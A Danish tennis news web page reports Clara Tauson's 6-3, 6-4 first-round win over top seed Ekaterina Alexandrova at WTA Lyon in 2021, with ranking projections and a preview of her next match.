                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-85659" class="td-post-template-3 post-85659 post type-post status-publish format-standard has-post-thumbnail hentry category-wta tag-clara-tauson tag-ekaterina-alexandrova td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i International tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i WTA" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg" data-caption="Photo Le Progrès/Yves SALVAT"><img width="1100" height="1120" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg" alt="Tennis Andrézieux-Bouthéon 27 janvier 2021" title=""/></a><figcaption class="wp-caption-text">Photo Le Progrès/Yves SALVAT</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#df5048; color:#fff; border-color:#df5048;" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li></ul>                <h1 class="entry-title">WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T20:03:37+02:00" >1. marts 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <pre>Med tempofyldt spil vandt Clara Tauson over 1. seedede Ekaterina Alexandrova, og hun viste så høj klasse, at hun realistisk kan nå meget langt i turnering</pre>
<p>I begge kampene ved kvalifikationen til WTA 250 turneringen Open 6éme Sens Métropole De Lyon, hvor 18-årige Clara Tausons mødte franske modstandere, der havde wildcard, var det primært den danske fejlprocent, der skabte reel spænding om udfaldet undervejs, idet hverken Juline Fayard eller Amandine Hesse havde et effektivt modtræk, når Clara for alvor trykkede til boldene.</p>
<blockquote class="wp-embedded-content" data-secret="HzNttTof0n"><p><a href="https://www.tennisavisen.dk/wta-lyon-clara-tauson-vinder-kvalfinale-mod-amandine-hesse-og-er-klar-til-1-seedet-russer/">WTA Lyon: Clara Tauson vinder kvalfinale mod Amandine Hesse og er klar til 1. seedet russer</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.tennisavisen.dk/wta-lyon-clara-tauson-vinder-kvalfinale-mod-amandine-hesse-og-er-klar-til-1-seedet-russer/embed/#?secret=HzNttTof0n" data-secret="HzNttTof0n" width="600" height="338" title="&#8220;WTA Lyon: Clara Tauson vinder kvalfinale mod Amandine Hesse og er klar til 1. seedet russer&#8221; &#8212; Tennisavisen.dk - Dansk tennis og international tennis" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Ved 1. runde i hovedturneringen var Clara dog oppe mod en modstander i en helt anden kategori, da hun mødte 1. seedede Ekaterina Alexandrova, der er Ruslands højst rangerede som no. 33 på WTA-ranglisten, og derfor var de fleste bookmakere indstillet på at give pengene næsten 3 gange igen, hvis Clara kunne overraske.</p>
<p>Russeren var formentlig på forhånd advaret om, at der kunne være en risiko ved at møde Clara, der især ved French Open havde demonstreret, at hun kan præstere på et niveau, som er fuldt på højde med de allerbedste, da hun sendte Jennifer Brady (USA) ud i 1. runde, hvis Clara igen kunne ramme sit allerhøjeste niveau.</p>
<p>Det blev hurtigt klart, at Clara fra starten af kampen var oppe i højeste gear, hvor hun ramte boldene med præcision og i et ekstremt højt tempo, som russeren ikke helt kunne matche, og derved var det danskeren, der igennem hele kampen svingede dirigentstokken og gang på gang udmanøvrerede sin modstander med vindere på både langs og tværs af banen.</p>
<p>Derved skabte Clara et forspring på 3-0, da hun to gange holdt serv ved 40-15 og brød russerens serv.<br />
Ingen kan dog spille helt fejlfrit, og da Clara servede ved 3-1 medvirkede flere danske fejl til, at Alexandrova efter 4 forsøg brød tilbage til 2-3.<br />
Clara bragte sig atter i front 5-3, da hun udnyttede den 2. break-mulighed efter en returvinder til 0-40, og hun afsluttede sættet med et servees til 6-3.</p>
<p>Da russeren ikke udnyttede 2 fordele i det første parti i 2. sæt, brød Clara med en &#8211; af mange &#8211; longline forhåndsvindere serven til 1-0, men efter en fejl til 15-30 og en stor afbrænder til 15-40 blev Alexandrova straks lukket tilbage i sættet, men kun for en kort stund, idet Clara derefter brød serven 2 gange i træk, og hun var for alvor på sejrskurs, da hun holdt serv til 5-1 efter at have afværget 2 break-muligheder.</p>
<p>Alexandrova holdt derefter serv til 2-5, men kort tid efter havde Clara spillet sig frem til 40-0 i egen serv og dermed 3 matchbolde.<br />
Tilsyneladende bevirkede situationen, at Alexandrova spillede mere frigjort, da kampen i realiteten allerede var forbi, idet hun afværgede alle 3 matchbolde, bl.a. med en retur på linjen, og partiet endte med en dansk dobbeltfejl, som bragte en smule spænding tilbage ved 5-3.</p>
<p>Med udsigten til et muligt comeback kom der dog også russiske nerver ind i spillet, idet et par dobbeltfejl medvirkede til, at Clara fik 2 nye matchbolde ved 15-40, men en russisk forhåndsvinder og en dansk fejl på næste servereturnering afværgede begge, hvorefter en servevinder og en dansk baghånd i nettet betød reducering til 4-5.</p>
<p>Da Clara igen servede for kampen medvirkede et par russiske fejl til 2 nye danske matchbolde ved 40-15, men den første blev misbrugt efter en fejl fra forhånden, men på den 7. matchbold blev russerens returnering for lang, hvorved Clara omsider sikrede sejren 6-3, 6-4.</p>
<p>Herunder highlights fra kampen.</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2FWTA%2Fvideos%2F1087016168434825%2F&amp;show_text=false&amp;width=560" width="560" height="314" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Sejren kan ikke undgå at skabe forhåbninger om, at Clara kan nå langt i turneringer &#8211; eller sågar vinde den, men det forudsætter under alle omstændigheder, at hun i hver eneste kamp finder et tilsvarende niveau, hvilket er rimeligt at forvente af en rutineret spiller, der har været med i toppen længe, men næppe helt rimeligt af en 18-årige spiller, som lige har vundet sin første sejr i en WTA hovedrunde.</p>
<p>Herunder vises alligevel, hvilket konsekvenser det kan få for Claras rangering næste mandag, afhængig af hvor langt hun når i turneringen.<br />
På den nye rangliste har Clara fået medregnet 50 point fra titlen ved W25 i Altenkirchen, og derved er hun avanceret 7 pladser til sin hidtil højeste rangering som no. 139 med 565 point.<br />
På live-rankingen er Clara no. 134 efter sejren i kvalfinalen og 1. runde af hovedturneringen.</p>
<table width="326">
<tbody>
<tr>
<td style="width: 130.444px;">Runde</td>
<td style="width: 88.6667px;">R16</td>
<td style="width: 104.667px;">Kvart</td>
<td style="width: 78.8889px;">Semi</td>
<td style="width: 78.8889px;">Finale</td>
<td style="width: 92.2222px;">Winner</td>
</tr>
<tr>
<td style="width: 130.444px;">Optjentes</td>
<td style="width: 88.6667px;">48</td>
<td style="width: 104.667px;">78</td>
<td style="width: 78.8889px;">128</td>
<td style="width: 78.8889px;">198</td>
<td style="width: 92.2222px;">298</td>
</tr>
<tr>
<td style="width: 130.444px;">Ny point</td>
<td style="width: 88.6667px;">603</td>
<td style="width: 104.667px;">633</td>
<td style="width: 78.8889px;">683</td>
<td style="width: 78.8889px;">753</td>
<td style="width: 92.2222px;">853</td>
</tr>
<tr>
<td style="width: 130.444px;">Live-rank</td>
<td style="width: 88.6667px;">134</td>
<td style="width: 104.667px;">130</td>
<td style="width: 78.8889px;">116</td>
<td style="width: 78.8889px;">106</td>
<td style="width: 92.2222px;">96</td>
</tr>
</tbody>
</table>
<p>Clara møder i 1/8-finalen ranglistens no. 105 Timea Babos (HUN), som i 1. runde vandt 6-4, 5-7, 6-3 over no. 94 Varvara Gracheva (RUS), og selvom den 28-årige ungarer har været fremme som no. 25 og har masser erfaring, undgår Clara næppe at blive udpeget som oplagt favorit til sejren &#8211; en af bookmakerne har Clara som favorit til odds 1.33 &#8211; 3.40.</p>
